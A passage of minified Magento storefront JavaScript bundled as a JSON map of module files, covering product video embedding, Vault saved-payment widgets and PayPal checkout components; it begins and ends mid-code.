this._register[api]!==undefined&&this._register[api]===true;},register:function(api,loaded){loaded=loaded||false;this._register[api]=loaded;}};$.widget('mage.productVideoLoader',{_create:function(){switch(this.element.data('type')){case'youtube':this.element.videoYoutube();this._player=this.element.data('mageVideoYoutube');break;case'vimeo':this.element.videoVimeo();this._player=this.element.data('mageVideoVimeo');break;default:throw{name:'Video Error',message:'Unknown video type',toString:function(){return this.name+': '+this.message;}};}},_initialize:function(){this._params=this.element.data('params')||{};this._code=this.element.data('code');this._width=this.element.data('width');this._height=this.element.data('height');this._autoplay=!!this.element.data('autoplay');this._playing=this._autoplay||false;this._loop=this.element.data('loop');this._rel=this.element.data('related');this.useYoutubeNocookie=this.element.data('youtubenocookie')||false;this._responsive=this.element.data('responsive')!==false;if(this._responsive===true){this.element.addClass('responsive');}\nthis._calculateRatio();},play:function(){this._player.play();},pause:function(){this._player.pause();},stop:function(){this._player.stop();},playing:function(){return this._player.playing();},destroy:function(){this._player.destroy();},_calculateRatio:function(){if(!this._responsive){return;}\nthis.element.css('paddingBottom',this._height / this._width*100+'%');}});$.widget('mage.videoYoutube',$.mage.productVideoLoader,{_create:function(){var self=this;this._initialize();this.element.append('<div/>');this._on(window,{'youtubeapiready':function(){var host='https://www.youtube.com';if(self.useYoutubeNocookie){host='https://www.youtube-nocookie.com';}\nif(self._player!==undefined){return;}\nself._autoplay=true;if(self._autoplay){self._params.autoplay=1;}\nif(!self._rel){self._params.rel=0;}\nself._player=new window.YT.Player(self.element.children(':first')[0],{height:self._height,width:self._width,videoId:self._code,playerVars:self._params,host:host,events:{'onReady':function onPlayerReady(){self._player.getDuration();self.element.closest('.fotorama__stage__frame').addClass('fotorama__product-video--loaded');},onStateChange:function(data){switch(window.parseInt(data.data,10)){case 1:self._playing=true;break;default:self._playing=false;break;}\nself._trigger('statechange',{},data);if(data.data===window.YT.PlayerState.ENDED&&self._loop){self._player.playVideo();}}}});}});this._loadApi();},_loadApi:function(){var element,scriptTag;if(videoRegister.isRegistered('youtube')){if(videoRegister.isLoaded('youtube')){$(window).trigger('youtubeapiready');}\nreturn;}\nvideoRegister.register('youtube');element=document.createElement('script');scriptTag=document.getElementsByTagName('script')[0];element.async=true;element.src='https://www.youtube.com/iframe_api';scriptTag.parentNode.insertBefore(element,scriptTag);window.onYouTubeIframeAPIReady=function(){$(window).trigger('youtubeapiready');videoRegister.register('youtube',true);};},play:function(){this._player.playVideo();this._playing=true;},pause:function(){this._player.pauseVideo();this._playing=false;},stop:function(){this._player.stopVideo();this._playing=false;},playing:function(){return this._playing;},destroy:function(){this.stop();this._player.destroy();}});$.widget('mage.videoVimeo',$.mage.productVideoLoader,{_create:function(){var timestamp,additionalParams='',src;this._initialize();timestamp=new Date().getTime();this._autoplay=true;if(this._autoplay){additionalParams+='&autoplay=1';}\nif(this._loop){additionalParams+='&loop=1';}\nsrc='https://player.vimeo.com/video/'+\nthis._code+'?api=1&player_id=vimeo'+\nthis._code+\ntimestamp+\nadditionalParams;this.element.append($('<iframe/>').attr('frameborder',0).attr('id','vimeo'+this._code+timestamp).attr('width',this._width).attr('height',this._height).attr('src',src).attr('webkitallowfullscreen','').attr('mozallowfullscreen','').attr('allowfullscreen','').attr('referrerPolicy','origin').attr('allow','autoplay'));this._player=window.$f(this.element.children(':first')[0]);this._player.addEvent('ready',function(id){$('#'+id).closest('.fotorama__stage__frame').addClass('fotorama__product-video--loaded');});},play:function(){this._player.api('play');this._playing=true;},pause:function(){this._player.api('pause');this._playing=false;},stop:function(){this._player.api('unload');this._playing=false;},playing:function(){return this._playing;}});});","Magento_Vault/js/customer_account/deleteWidget.min.js":"define(['jquery','Magento_Ui/js/modal/modalToggle','mage/translate'],function($,modalToggle){'use strict';return function(config,deleteButton){config.buttons=[{text:$.mage.__('Cancel'),class:'action secondary cancel'},{text:$.mage.__('Delete'),class:'action primary',click:function(event){$(deleteButton.form).submit();}}];modalToggle(config,deleteButton);};});","Magento_Vault/js/view/payment/vault.min.js":"define(['underscore','uiComponent','Magento_Checkout/js/model/payment/renderer-list','uiLayout','uiRegistry'],function(_,Component,rendererList,layout,registry){'use strict';var vaultGroupName='vaultGroup';layout([{name:vaultGroupName,component:'Magento_Checkout/js/model/payment/method-group',alias:'vault',sortOrder:10}]);registry.get(vaultGroupName,function(vaultGroup){_.each(window.checkoutConfig.payment.vault,function(config,index){rendererList.push({type:index,config:config.config,component:config.component,group:vaultGroup,typeComparatorCallback:function(typeA,typeB){return typeA.substring(0,typeA.lastIndexOf('_'))===typeB;}});});});return Component.extend({});});","Magento_Vault/js/view/payment/vault-enabler.min.js":"define(['uiElement'],function(Component){'use strict';return Component.extend({defaults:{isActivePaymentTokenEnabler:true},setPaymentCode:function(paymentCode){this.paymentCode=paymentCode;},initObservable:function(){this._super().observe(['isActivePaymentTokenEnabler']);return this;},visitAdditionalData:function(data){if(!this.isVaultEnabled()){return;}\nif(!('additional_data'in data)){data['additional_data']={};}\ndata['additional_data']['is_active_payment_token_enabler']=this.isActivePaymentTokenEnabler();},isVaultEnabled:function(){return typeof window.checkoutConfig.vault[this.paymentCode]!=='undefined'&&window.checkoutConfig.vault[this.paymentCode]['is_enabled']===true;}});});","Magento_Vault/js/view/payment/method-renderer/vault.min.js":"define(['Magento_Checkout/js/view/payment/default','Magento_Checkout/js/action/select-payment-method','Magento_Checkout/js/checkout-data'],function(Component,selectPaymentMethod,checkoutData){'use strict';return Component.extend({defaults:{template:'Magento_Vault/payment/form'},initObservable:function(){this._super().observe([]);return this;},selectPaymentMethod:function(){selectPaymentMethod({method:this.getId()});checkoutData.setSelectedPaymentMethod(this.getId());return true;},getTitle:function(){return'';},getToken:function(){return'';},getId:function(){return this.index;},getCode:function(){return this.code;},getMaskedCard:function(){return'';},getExpirationDate:function(){return'';},getCardType:function(){return'';},getIcons:function(type){return window.checkoutConfig.payment.ccform.icons.hasOwnProperty(type)?window.checkoutConfig.payment.ccform.icons[type]:false;},isButtonActive:function(){return this.isActive()&&this.isPlaceOrderActionAllowed();},isActive:function(){return this.isChecked()===this.getId();},getData:function(){var data={method:this.getCode()};data['additional_data']={};data['additional_data']['public_hash']=this.getToken();return data;}});});","Magento_SendFriend/requirejs-config.min.js":"var config={map:{'*':{'Magento_SendFriend/back-event':'Magento_SendFriend/js/back-event'}}};","Magento_SendFriend/js/back-event.min.js":"define(['jquery'],function($){'use strict';return function(config,element){$(element).on('click',function(){history.back();return false;});};});","Magento_Paypal/js/order-review.min.js":"define(['jquery','Magento_Ui/js/modal/alert','jquery-ui-modules/widget','mage/translate','mage/mage','mage/validation'],function($,alert){'use strict';$.widget('mage.orderReview',{options:{orderReviewSubmitSelector:'#review-button',shippingSelector:'#shipping_method',shippingSubmitFormSelector:null,updateOrderSelector:'#update-order',billingAsShippingSelector:'#billing\\\\:as_shipping',updateContainerSelector:'#details-reload',waitLoadingContainer:'#review-please-wait',shippingMethodContainer:'#shipping-method-container',agreementSelector:'div.checkout-agreements input',isAjax:false,updateShippingMethodSubmitSelector:'#update-shipping-method-submit',shippingMethodUpdateUrl:null,updateOrderSubmitUrl:null,canEditShippingMethod:false},triggerPropertyChange:true,isShippingSubmitForm:false,_create:function(){var isDisable;if(this.options.isAjax){this._submitOrder=this._ajaxSubmitOrder;}\nthis.element.on('click',this.options.orderReviewSubmitSelector,$.proxy(this._submitOrder,this)).on('click',this.options.billingAsShippingSelector,$.proxy(this._shippingTobilling,this)).on('change',this.options.shippingSelector,$.proxy(this._submitUpdateOrder,this,this.options.updateOrderSubmitUrl,this.options.updateContainerSelector)).find(this.options.updateOrderSelector).on('click',$.proxy(this._updateOrderHandler,this)).end().find(this.options.updateShippingMethodSubmitSelector).hide().end();this._shippingTobilling();if($(this.options.shippingSubmitFormSelector).length&&this.options.canEditShippingMethod){this.isShippingSubmitForm=true;$(this.options.shippingSubmitFormSelector).find(this.options.updateShippingMethodSubmitSelector).hide().end().on('change',this.options.shippingSelector,$.proxy(this._submitUpdateOrder,this,$(this.options.shippingSubmitFormSelector).prop('action'),this.options.updateContainerSelector));this._updateOrderSubmit(!$(this.options.shippingSubmitFormSelector).find(this.options.shippingSelector).val());}else{isDisable=this.isShippingSubmitForm&&this.element.find(this.options.shippingSelector).val();this.element.on('input propertychange',':input[name]',$.proxy(this._updateOrderSubmit,this,isDisable,this._onShippingChange)).find('select').not(this.options.shippingSelector).on('change',this._propertyChange);this._updateOrderSubmit(isDisable);}},_ajaxBeforeSend:function(){this.element.find(this.options.waitLoadingContainer).show();},_ajaxComplete:function(){this.element.find(this.options.waitLoadingContainer).hide();},_propertyChange:function(){$(this).trigger('propertychange');},_updateOrderHandler:function(){$(this.options.shippingSelector).trigger('change');},_submitOrder:function(){if(this._validateForm()){this.element.find(this.options.updateOrderSelector).fadeTo(0,0.5).end().find(this.options.waitLoadingContainer).show().end().submit();this._updateOrderSubmit(true);}},_ajaxSubmitOrder:function(){if(this.element.find(this.options.waitLoadingContainer).is(':visible')){return false;}\n$.ajax({url:this.element.prop('action'),type:'post',context:this,data:{isAjax:1},dataType:'json',beforeSend:this._ajaxBeforeSend,complete:this._ajaxComplete,success:function(response){var msg;if($.type(response)==='object'&&!$.isEmptyObject(response)){if(response['error_messages']){this._ajaxComplete();msg=response['error_messages'];if(msg){if($.type(msg)==='array'){msg=msg.join('\\n');}}\nalert({content:msg});return false;}\nif(response.redirect){$.mage.redirect(response.redirect);return false;}else if(response.success){$.mage.redirect(this.options.successUrl);return false;}\nthis._ajaxComplete();alert({content:$.mage.__('Sorry, something went wrong.')});}},error:function(){alert({content:$.mage.__('Sorry, something went wrong. Please try again later.')});this._ajaxComplete();}});},_validateForm:function(){this.element.find(this.options.agreementSelector).off('change').on('change',$.proxy(function(){var isValid=this._validateForm();this._updateOrderSubmit(!isValid);},this));if(this.element.data('mageValidation')){return this.element.validation().valid();}\nreturn true;},_updateOrderSubmit:function(shouldDisable,fn){this._toggleButton(this.options.orderReviewSubmitSelector,shouldDisable);if($.type(fn)==='function'){fn.call(this);}},_toggleButton:function(button,disable){$(button).prop({'disabled':disable}).toggleClass('no-checkout',disable).fadeTo(0,disable?0.5:1);},_shippingTobilling:function(e){var isChecked,opacity;if(this.options.shippingSubmitFormSelector){return false;}\nisChecked=$(this.options.billingAsShippingSelector).is(':checked');opacity=isChecked?0.5:1;if(isChecked){this.element.validation('clearError',':input[name^=\"billing\"]');}\n$(':input[name^=\"shipping\"]',this.element).each($.proxy(function(key,value){var fieldObj=$(value.id.replace('shipping:','#billing\\\\:'));if(isChecked){fieldObj=fieldObj.val($(value).val());}\nfieldObj.prop({'readonly':isChecked,'disabled':isChecked}).fadeTo(0,opacity);if(fieldObj.is('select')){this.triggerPropertyChange=false;fieldObj.trigger('change');}},this));if(isChecked||e){this._updateOrderSubmit(true);}\nthis.triggerPropertyChange=true;},_submitUpdateOrder:function(url,resultId){var isChecked,formData,callBackResponseHandler,shippingMethod;if(this.element.find(this.options.waitLoadingContainer).is(':visible')){return false;}\nisChecked=$(this.options.billingAsShippingSelector).is(':checked');formData=null;callBackResponseHandler=null;shippingMethod=$.trim($(this.options.shippingSelector).val());this._shippingTobilling();if(url&&resultId&&shippingMethod){this._updateOrderSubmit(true);this._toggleButton(this.options.updateOrderSelector,true);if(this.isShippingSubmitForm){formData=$(this.options.shippingSubmitFormSelector).serialize()+'&isAjax=true';callBackResponseHandler=function(response){$(resultId).html(response);this._updateOrderSubmit(false);this._ajaxComplete();};}else{formData=this.element.serialize()+'&isAjax=true';callBackResponseHandler=function(response){$(resultId).html(response);this._ajaxShippingUpdate(shippingMethod);};}\nif(isChecked){$(this.options.shippingSelect).prop('disabled',true);}\n$.ajax({url:url,type:'post',context:this,beforeSend:this._ajaxBeforeSend,data:formData,success:callBackResponseHandler});}},_ajaxShippingUpdate:function(shippingMethod){$.ajax({url:this.options.shippingMethodUpdateUrl,data:{isAjax:true,'shipping_method':shippingMethod},type:'post',context:this,success:function(response){$(this.options.shippingMethodContainer).parent().html(response);this._toggleButton(this.options.updateOrderSelector,false);this._updateOrderSubmit(false);},complete:this._ajaxComplete});},_onShippingChange:function(){if(this.triggerPropertyChange&&$.trim($(this.options.shippingSelector).val())){this.element.find(this.options.shippingSelector).hide().end().find(this.options.shippingSelector+'_update').show();}}});return $.mage.orderReview;});","Magento_Paypal/js/paypal-checkout.min.js":"define(['jquery','Magento_Ui/js/modal/confirm','Magento_Customer/js/customer-data','jquery-ui-modules/widget','mage/mage'],function($,confirm,customerData){'use strict';$.widget('mage.paypalCheckout',{options:{originalForm:'form:not(#product_addtocart_form_from_popup):has(input[name=\"product\"][value=%1])',productId:'input[type=\"hidden\"][name=\"product\"]',ppCheckoutSelector:'[data-role=pp-checkout-url]',ppCheckoutInput:'<input type=\"hidden\" data-role=\"pp-checkout-url\" name=\"return_url\" value=\"\"/>'},_create:function(){this.element.on('click','[data-action=\"checkout-form-submit\"]',$.proxy(function(e){var $target=$(e.target),returnUrl=$target.data('checkout-url'),productId=$target.closest('form').find(this.options.productId).val(),originalForm=this.options.originalForm.replace('%1',productId),self=this,billingAgreement=customerData.get('paypal-billing-agreement');e.preventDefault();if(billingAgreement().askToCreate){confirm({content:billingAgreement().confirmMessage,actions:{confirm:function(){returnUrl=billingAgreement().confirmUrl;self._redirect(returnUrl,originalForm);},cancel:function(event){if(event&&!$(event.target).hasClass('action-close')){self._redirect(returnUrl);}}}});}else{this._redirect(returnUrl,originalForm);}},this));},_redirect:function(returnUrl,originalForm){var $form,ppCheckoutInput;if(this.options.isCatalogProduct){$form=originalForm?$(originalForm):$($(this.options.shortcutContainerClass).closest('form'));ppCheckoutInput=$form.find(this.options.ppCheckoutSelector)[0];if(!ppCheckoutInput){ppCheckoutInput=$(this.options.ppCheckoutInput);ppCheckoutInput.appendTo($form);}\n$(ppCheckoutInput).val(returnUrl);$form.submit();}else{$.mage.redirect(returnUrl);}}});return $.mage.paypalCheckout;});","Magento_Paypal/js/view/review/actions/iframe.min.js":"define(['uiComponent','Magento_Paypal/js/model/iframe'],function(Component,iframe){'use strict';return Component.extend({defaults:{template:'Magento_Paypal/review/actions/iframe'},getCode:function(){return this.index;},getActionUrl:function(){return this.isInAction()?window.checkoutConfig.payment.paypalIframe.actionUrl[this.getCode()]:'';},afterSave:function(){iframe.setIsInAction(true);return false;},isInAction:function(){return iframe.getIsInAction()();},placeOrder:function(context){return context.placeOrder.bind(context,this.afterSave);}});});","Magento_Paypal/js/view/payment/paypal-payments.min.js":"define(['uiComponent','Magento_Checkout/js/model/payment/renderer-list'],function(Component,rendererList){'use strict';var isContextCheckout=window.checkoutConfig.payment.paypalExpress.isContextCheckout,paypalExpress='Magento_Paypal/js/view/payment/method-renderer'+\n(isContextCheckout?'/in-context/checkout-express':'/paypal-express');rendererList.push({type:'paypal_express',component:paypalExpress,config:window.checkoutConfig.payment.paypalExpress.inContextConfig},{type:'payflow_express',component:'Magento_Paypal/js/view/payment/method-renderer/payflow-express'},{type:'payflow_express_bml',component:'Magento_Paypal/js/view/payment/method-renderer/payflow-express-bml'},{type:'payflowpro',component:'Magento_Paypal/js/view/payment/method-renderer/payflowpro-method'},{type:'payflow_link',component:'Magento_Paypal/js/view/payment/method-renderer/iframe-methods'},{type:'payflow_advanced',component:'Magento_Paypal/js/view/payment/method-renderer/iframe-methods'},{type:'hosted_pro',component:'Magento_Paypal/js/view/payment/method-renderer/iframe-methods'},{type:'paypal_billing_agreement',component:'Magento_Paypal/js/view/payment/method-renderer/paypal-billing-agreement'});return Component.extend({});});","Magento_Paypal/js/view/payment/method-renderer/iframe-methods.min.js":"define(['Magento_Checkout/js/view/payment/default','Magento_Paypal/js/model/iframe','Magento_Checkout/js/model/full-screen-loader'],function(Component,iframe,fullScreenLoader){'use strict';return Component.extend({defaults:{template:'Magento_Paypal/payment/iframe-methods',paymentReady:false},redirectAfterPlaceOrder:false,isInAction:iframe.isInAction,initObservable:function(){this._super().observe('paymentReady');return this;},isPaymentReady:function(){return this.paymentReady();},getActionUrl:function(){return this.isInAction()?window.checkoutConfig.payment.paypalIframe.actionUrl[this.getCode()]:'';},placePendingPaymentOrder:function(){if(this.placeOrder()){fullScreenLoader.startLoader();this.isInAction(true);document.addEventListener('click',iframe.stopEventPropagation,true);}},getPlaceOrderDeferredObject:function(){var self=this;return this._super().fail(function(){fullScreenLoader.stopLoader();self.isInAction(false);document.removeEventListener('click',iframe.stopEventPropagation,true);});},afterPlaceOrder:function(){if(this.iframeIsLoaded){document.getElementById(this.getCode()+'-iframe').contentWindow.location.reload();}\nthis.paymentReady(true);this.iframeIsLoaded=true;this.isPlaceOrderActionAllowed(true);fullScreenLoader.stopLoader();},iframeLoaded:function(){fullScreenLoader.stopLoader();}});});","Magento_Paypal/js/view/payment/method-renderer/paypal-express-abstract.min.js":"define(['jquery','Magento_Checkout/js/view/payment/default','Magento_Paypal/js/action/set-payment-method','Magento_Checkout/js/model/payment/additional-validators','Magento_Checkout/js/model/quote','Magento_Customer/js/customer-data'],function($,Component,setPaymentMethodAction,additionalValidators,quote,customerData){'use strict';return Component.extend({defaults:{template:'Magento_Paypal/payment/payflow-express-bml',billingAgreement:''},initObservable:function(){this._super().observe('billingAgreement');return this;},showAcceptanceWindow:function(data,event){window.open($(event.currentTarget).attr('href'),'olcwhatispaypal','toolbar=no, location=no,'+' directories=no, status=no,'+' menubar=no, scrollbars=yes,'+' resizable=yes, ,left=0,'+' top=0, width=400, height=350');return false;},getPaymentAcceptanceMarkHref:function(){return window.checkoutConfig.payment.paypalExpress.paymentAcceptanceMarkHref;},getPaymentAcceptanceMarkSrc:function(){return window.checkoutConfig.payment.paypalExpress.paymentAcceptanceMarkSrc;},getBillingAgreementCode:function(){return window.checkoutConfig.payment.paypalExpress.billingAgreementCode[this.item.method];},getData:function(){var parent=this._super(),additionalData=null;if(this.getBillingAgreementCode()){additionalData={};additionalData[this.getBillingAgreementCode()]=this.billingAgreement();}\nreturn $.extend(true,parent,{'additional_data':additionalData});},continueToPayPal:function(){if(additionalValidators.validate()){this.selectPaymentMethod();setPaymentMethodAction(this.messageContainer).done(function(){customerData.invalidate(['cart']);$.mage.redirect(window.checkoutConfig.payment.paypalExpress.redirectUrl[quote.paymentMethod().method]);});return false;}}});});","Magento_Paypal/js/view/payment/method-renderer/payflow-express.min.js":"define(['Magento_Paypal/js/view/payment/method-renderer/paypal-express-abstract'],function(Component){'use strict';return Component.extend({defaults:{template:'Magento_Paypal/payment/payflow-express'}});});","Magento_Paypal/js/view/payment/method-renderer/paypal-express.min.js":"define(['Magento_Paypal/js/view/payment/method-renderer/paypal-express-abstract'],function(Component){'use strict';return Component.extend({defaults:{template:'Magento_Paypal/payment/paypal-express'}});});","Magento_Paypal/js/view/payment/method-renderer/paypal-billing-agreement.min.js":"define(['jquery','Magento_Checkout/js/view/payment/default','mage/validation'],function($,Component){'use strict';return Component.extend({defaults:{template:'Magento_Paypal/payment/paypal_billing_agreement-form',selectedBillingAgreement:''},initObservable:function(){this._super().observe('selectedBillingAgreement');return this;},getTransportName:function(){return window.checkoutConfig.payment.paypalBillingAgreement.transportName;},getBillingAgreements:function(){return window.checkoutConfig.payment.paypalBillingAgreement.agreements;},getData:function(){var additionalData=null;if(this.getTransportName()){additionalData={};additionalData[this.getTransportName()]=this.selectedBillingAgreement();}\nreturn{'method':this.item.method,'additional_data':additionalData};},validate:function(){var form='#billing-agreement-form';return $(form).validation()&&$(form).validation('isValid');}});});","Magento_Paypal/js/view/payment/method-renderer/payflowpro-method.min.js":"define(['jquery','Magento_Payment/js/view/payment/iframe','Magento_Checkout/js/model/payment/additional-validators','Magento_Checkout/js/action/set-payment-information','Magento_Checkout/js/model/full-screen-loader','Magento_Vault/js/view/payment/vault-enabler'],function($,Component,additionalValidators,setPaymentInformationAction,fullScreenLoader,VaultEnabler){'use strict';return Component.extend({defaults:{template:'Magento_Paypal/payment/payflowpro-form'},placeOrderHandler:null,validateHandler:null,initialize:function(){this._super();this.vaultEnabler=new VaultEnabler();this.vaultEnabler.setPaymentCode(this.getVaultCode());return this;},setPlaceOrderHandler:function(handler){this.placeOrderHandler=handler;},setValidateHandler:function(handler){this.validateHandler=handler;},context:function(){return this;},isShowLegend:function(){return true;},getCode:function(){return'payflowpro';},isActive:function(){return true;},placeOrder:function(){var self=this;if(this.validateHandler()&&additionalValidators.validate()&&this.isPlaceOrderActionAllowed()===true){this.isPlaceOrderActionAllowed(false);fullScreenLoader.startLoader();$.when(setPaymentInformationAction(this.messageContainer,self.getData())).done(function(){self.placeOrderHandler().fail(function(){fullScreenLoader.stopLoader();});}).always(function(){self.isPlaceOrderActionAllowed(true);fullScreenLoader.stopLoader();});}},getData:function(){var data={'method':this.getCode(),'additional_data':{'cc_type':this.creditCardType(),'cc_exp_year':this.creditCardExpYear(),'cc_exp_month':this.creditCardExpMonth(),'cc_last_4':this.creditCardNumber().substr(-4)}};this.vaultEnabler.visitAdditionalData(data);return data;},isVaultEnabled:function(){return this.vaultEnabler.isVaultEnabled();},getVaultCode:function(){return'payflowpro_cc_vault';}});});","Magento_Paypal/js/view/payment/method-renderer/payflow-express-bml.min.js":"define(['Magento_Paypal/js/view/payment/method-renderer/paypal-express-abstract'],function(Component){'use strict';return Component.extend({defaults:{template:'Magento_Paypal/payment/payflow-express-bml'}});});","Magento_Paypal/js/view/payment/method-renderer/payflowpro/vault.min.js":"define(['Magento_Vault/js/view/payment/method-renderer/vault'],function(VaultComponent){'use strict';return VaultComponent.extend({defaults:{template:'Magento_Vault/payment/form'},getToken:function(){return this.publicHash;},getMaskedCard:function(){return this.details['cc_last_4'];},getExpirationDate:function(){return this.details['cc_exp_month']+'/'+this.details['cc_exp_year'];},getCardType:function(){return this.details['cc_type'];}});});","Magento_Paypal/js/view/payment/method-renderer/in-context/checkout-express.min.js":"define(['jquery','Magento_Paypal/js/view/payment/method-renderer/paypal-express-abstract','Magento_Paypal/js/in-context/express-checkout-wrapper','Magento_Paypal/js/action/set-payment-method','Magento_Checkout/js/model/payment/additional-validators','Magento_Ui/js/model/messageList','Magento_Ui/js/lib/view/utils/async'],function($,Component,Wrapper,setPaymentMethod,additionalValidators,messageList){'use strict';return Component.extend(Wrapper).extend({defaults:{template:'Magento_Paypal/payment/paypal-express-in-context',validationElements:'input'},initListeners:function(context){$.async(this.validationElements,context,function(element){$(element).on('change',function(){this.validate();}.bind(this));}.bind(this));},validate:function(){this._super();if(this.actions){additionalValidators.validate(true)?this.actions.enable():this.actions.disable();}},beforePayment:function(resolve,reject){var promise=$.Deferred();setPaymentMethod(this.messageContainer).done(function(){return promise.resolve();}).fail(function(response){var error;try{error=JSON.parse(response.responseText);}catch(exception){error=this.paymentActionError;}\nthis.addError(error);return reject(new Error(error));}.bind(this));return promise;},prepareClientConfig:function(){this._super();this.clientConfig.quoteId=window.checkoutConfig.quoteData['entity_id'];this.clientConfig.customerId=window.customerData.id;this.clientConfig.button=0;return this.clientConfig;},onClick:function(){additionalValidators.validate();},addError:function(message){messageList.addErrorMessage({message:message});},afterPayment:function(res,resolve,reject){if(res.success){return resolve(res.token);}\nthis.addError(res['error_message']);return reject(new Error(res['error_message']));},afterOnAuthorize:function(res,resolve,reject,actions){if(res.success){resolve();return actions.redirect(res.redirectUrl);}\nthis.addError(res['error_message']);return reject(new Error(res['error_message']));}});});","Magento_Paypal/js/action/set-payment-method.min.js":"define(['Magento_Checkout/js/model/quote','Magento_Checkout/js/action/set-payment-information'],function(quote,setPaymentInformation){'use strict';return function(messageContainer){return setPaymentInformation(messageContainer,quote.paymentMethod());};});","Magento_Paypal/js/in-context/paypal-sdk.min.js":"define(['jquery'],function($){'use strict';var dfd=$.Deferred();return function loadPaypalScript(paypalUrl){require.config({paths:{paypalSdk:paypalUrl},shim:{paypalSdk:{exports:'paypal'}}});if(dfd.state()!=='resolved'){require(['paypalSdk'],function(paypalObject){dfd.resolve(paypalObject);});}\nreturn dfd.promise();};});","Magento_Paypal/js/in-context/button.min.js":"define(['uiComponent','jquery','Magento_Paypal/js/in-context/express-checkout-wrapper','Magento_Customer/js/customer-data'],function(Component,$,Wrapper,customerData){'use strict';return Component.extend(Wrapper).extend({defaults:{declinePayment:false},initialize:function(config,element){var cart=customerData.get('cart'),customer=customerData.get('customer');this._super();this.renderPayPalButtons(element);this.declinePayment=!customer().firstname&&!cart().isGuestCheckoutAllowed;return this;},beforePayment:function(resolve,reject){var promise=$.Deferred();if(this.declinePayment){this.addError(this.signInMessage,'warning');reject();}else{promise.resolve();}\nreturn promise;},prepareClientConfig:function(){this._super();return this.clientConfig;}});});","Magento_Paypal/js/in-context/express-checkout-smart-buttons.min.js":"define(['underscore','jquery','Magento_Paypal/js/in-context/paypal-sdk','domReady!'],function(_,$,paypalSdk){'use strict';function performCreateOrder(clientConfig){var params={'quote_id':clientConfig.quoteId,'customer_id':clientConfig.customerId||'','form_key':clientConfig.formKey,button:clientConfig.button};return $.Deferred(function(deferred){clientConfig.rendererComponent.beforePayment(deferred.resolve,deferred.reject).then(function(){$.post(clientConfig.getTokenUrl,params).done(function(res){clientConfig.rendererComponent.afterPayment(res,deferred.resolve,deferred.reject);}).fail(function(jqXHR,textStatus,err){clientConfig.rendererComponent.catchPayment(err,deferred.resolve,deferred.reject);});});}).promise();}\nfunction performOnApprove(clientConfig,data,actions){var params={paymentToken:data.orderID,payerId:data.payerID,quoteId:clientConfig.quoteId||'',customerId:clientConfig.customerId||'','form_key':clientConfig.formKey};return $.Deferred(function(deferred){clientConfig.rendererComponent.beforeOnAuthorize(deferred.resolve,deferred.reject,actions).then(function(){$.post(clientConfig.onAuthorizeUrl,params).done(function(res){clientConfig.rendererComponent.afterOnAuthorize(res,deferred.resolve,deferred.reject,actions);}).fail(function(jqXHR,textStatus,err){clientConfig.rendererComponent.catchOnAuthorize(err,deferred.resolve,deferred.reject);});});}).promise();}\nreturn function(clientConfig,element){paypalSdk(clientConfig.sdkUrl).done(function(paypal){paypal.Buttons({style:clientConfig.styles,onInit:function(data,actions){clientConfig.rendererComponent.validate(actions);},createOrder:function(){return performCreateOrder(clientConfig);},onApprove:function(data,actions){performOnApprove(clientConfig,data,actions);},onClick:function(){clientConfig.rendererComponent.validate();clientConfig.rendererComponent.onClick();},onCancel:function(data,actions){clientConfig.rendererComponent.onCancel(data,actions);},onError:function(err){clientConfig.rendererComponent.onError(err);}}).render(element);});};});","Magento_Paypal/js/in-context/express-checkout-wrapper.min.js":"define(['jquery','mage/translate','Magento_Customer/js/customer-data','Magento_Paypal/js/in-context/express-checkout-smart-buttons','Magento_Ui/js/modal/alert','mage/cookies'],function($,$t,customerData,checkoutSmartButtons,alert){'use strict';return{defaults:{paymentActionError:$t('Something went wrong with your request. Please try again later.'),signInMessage:$t('To check out, please sign in with your email address.')},renderPayPalButtons:function(element){checkoutSmartButtons(this.prepareClientConfig(),element);},validate:function(actions){this.actions=actions||this.actions;},onClick:function(){},beforePayment:function(resolve,reject){return $.Deferred().resolve();},afterPayment:function(res,resolve,reject){if(res.success){return resolve(res.token);}\nreturn reject(new Error(res['error_message']));},catchPayment:function(err,resolve,reject){this.addAlert(this.paymentActionError);reject(err);},beforeOnAuthorize:function(resolve,reject,actions){$('body').trigger('processStart');return $.Deferred().resolve();},afterOnAuthorize:function(res,resolve,reject,actions){$('body').trigger('processStop');if(res.success){resolve();return actions.redirect(res.redirectUrl);}\nreturn reject(new Error(res['error_message']));},catchOnAuthorize:function(err,resolve,reject){$('body').trigger('processStop');this.addAlert(this.paymentActionError);reject(err);},onCancel:function(data,actions){$('body').trigger('processStop');actions.redirect(this.clientConfig.onCancelUrl);},onError:function(err){},addError:function(message,type){type=type||'error';customerData.set('messages',{messages:[{type:type,text:message}],'data_id':Math.floor(Date.now()/ 1000)});},addAlert:function(message){alert({content:message});},getButtonId:function(){return this.inContextId;},prepareClientConfig:function(){this.clientConfig.rendererComponent=this;this.clientConfig.formKey=$.mage.cookies.get('form_key');return this.clientConfig;}};});","Magento_Paypal/js/in-context/billing-agreement.min.js":"define(['jquery','Magento_Ui/js/modal/confirm','Magento_Customer/js/customer-data'],function($,confirm,customerData){'use strict';$.widget('mage.billingAgreement',{options:{invalidateOnLoad:false,cancelButtonSelector:'.block-billing-agreements-view button.cancel',cancelMessage:'',cancelUrl:''},_create:function(){var self=this;if(this.options.invalidateOnLoad){this.invalidate();}\n$(this.options.cancelButtonSelector).on('click',function(){confirm({content:self.options.cancelMessage,actions:{confirm:function(){self.invalidate();window.location.href=self.options.cancelUrl;}}});return false;});},invalidate:function(){customerData.invalidate(['paypal-billing-agreement']);}});return $.mage.billingAgreement;});","Magento_Paypal/js/in-context/product-express-checkout.min.js":"define(['underscore','jquery','uiComponent','Magento_Paypal/js/in-context/express-checkout-wrapper','Magento_Customer/js/customer-data'],function(_,$,Component,Wrapper,customerData){'use strict';return Component.extend(Wrapper).extend({defaults:{productFormSelector:'#product_addtocart_form',declinePayment:false,formInvalid:false,productAddedToCart:false},initialize:function(config,element){var cart=customerData.get('cart'),customer=customerData.get('customer'),isGuestCheckoutAllowed;this._super();isGuestCheckoutAllowed=cart().isGuestCheckoutAllowed;if(typeof isGuestCheckoutAllowed==='undefined'){isGuestCheckoutAllowed=config.clientConfig.isGuestCheckoutAllowed;}\nif(config.clientConfig.isVisibleOnProductPage){this.renderPayPalButtons(element);}\nthis.declinePayment=!customer().firstname&&!isGuestCheckoutAllowed;return this;},onClick:function(){var $form=$(this.productFormSelector);if(!this.declinePayment&&!this.productAddedToCart){$form.submit();this.formInvalid=!$form.validation('isValid');this.productAddedToCart=true;}},beforePayment:function(resolve,reject){var promise=$.Deferred();if(this.declinePayment){this.addError(this.signInMessage,'warning');reject();}else 